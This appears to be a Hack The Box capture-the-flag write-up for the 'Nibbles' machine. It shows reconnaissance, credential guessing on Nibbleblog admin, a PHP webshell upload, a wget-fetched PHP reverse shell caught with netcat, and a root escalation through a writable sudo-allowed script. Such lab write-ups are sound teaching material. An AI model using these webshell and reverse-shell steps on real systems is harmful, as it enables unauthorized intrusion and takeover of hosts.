Details
This machine is Nibble from Hack The Box
Recon
A service discovery scan to start
root@kali:~# nmap -sV -p- -T4 10.10.10.75
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-13 06:16 EDT
Nmap scan report for 10.10.10.75
Host is up (0.042s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.40 secondsChecking port 80

In the source

Off to http://10.10.10.75/nibbleblog/
Fired up dirbuster

And off to admin.php

I tested a few potential creds and got lucky with
admin:nibbles
Some googling revealed an arbitrary file upload bug, so I made a quick php shell called shell.php
<?php system($_GET['cmd']); ?>Went to went to http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image

And uploaded my shell, it came up with some warnings
I found it would be uploaded to http://10.10.10.75/nibbleblog//content/private/plugins/my_image/image.php, so I tested it with http://10.10.10.75/nibbleblog//content/private/plugins/my_image/image.php?cmd=id

And setup for a reverse shell
root@kali:~# nc -nlvp 1234But none of my reverse shells worked, so I took a php reverse shell file from /usr/share/webshells/, pointed it at me and renamed it .txt before copying it into /var/www/html
root@kali:~# apache2ctl startThen used my webshell to set it up
http://10.10.10.75/nibbleblog//content/private/plugins/my_image/image.php?cmd=wget http://10.10.14.35/php-reverse-shell.txt
http://10.10.10.75/nibbleblog//content/private/plugins/my_image/image.php?cmd=cp php-reverse-shell.txt php-reverse-shell.phpBefore triggering it by going to
http://10.10.10.75/nibbleblog//content/private/plugins/my_image/php-reverse-shell.phpconnect to [10.10.14.35] from (UNKNOWN) [10.10.10.75] 54926
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
06:43:48 up 34 min, 0 users, load average: 0.30, 0.09, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$ There we go, upgrade the shell
$ python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 1: python: not foundPython3?
$ python3 -c "import pty;pty.spawn('/bin/bash')"
nibbler@Nibbles:/$Better
nibbler@Nibbles:/$ cd ~
nibbler@Nibbles:/home/nibbler$ ls -la
drwxr-xr-x 3 nibbler nibbler 4096 Dec 29 2017 .
drwxr-xr-x 3 root root 4096 Dec 10 2017 ..
-rw------- 1 nibbler nibbler 0 Dec 29 2017 .bash_history
drwxrwxr-x 2 nibbler nibbler 4096 Dec 10 2017 .nano
-r-------- 1 nibbler nibbler 1855 Dec 10 2017 personal.zip
-r-------- 1 nibbler nibbler 33 Dec 10 2017 user.txt
nibbler@Nibbles:/home/nibbler$ cat user.txt
[REDACTED]Root Time
I looked for a priv esc route
nibbler@Nibbles:/home/nibbler$ sudo -l
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.shNow I know that directory doesn't exist, but the directory it is meant to be in is writable, so I can add it, make the script, then run it as root
nibbler@Nibbles:/home/nibbler$ mkdir personal
nibbler@Nibbles:/home/nibbler$ cd personal
nibbler@Nibbles:/home/nibbler/personal$ mkdir stuff
nibbler@Nibbles:/home/nibbler/personal$ cd stuff
nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "/bin/sh" > monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ chmod +x monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/monitor.sh
#There's the shell
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls -la
drwx------ 4 root root 4096 Dec 29 2017 .
drwxr-xr-x 23 root root 4096 Dec 28 2017 ..
-rw------- 1 root root 0 Dec 29 2017 .bash_history
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Dec 10 2017 .cache
drwxr-xr-x 2 root root 4096 Dec 10 2017 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-r-------- 1 root root 33 Dec 10 2017 root.txt
# cat root.txt
[REDACTED]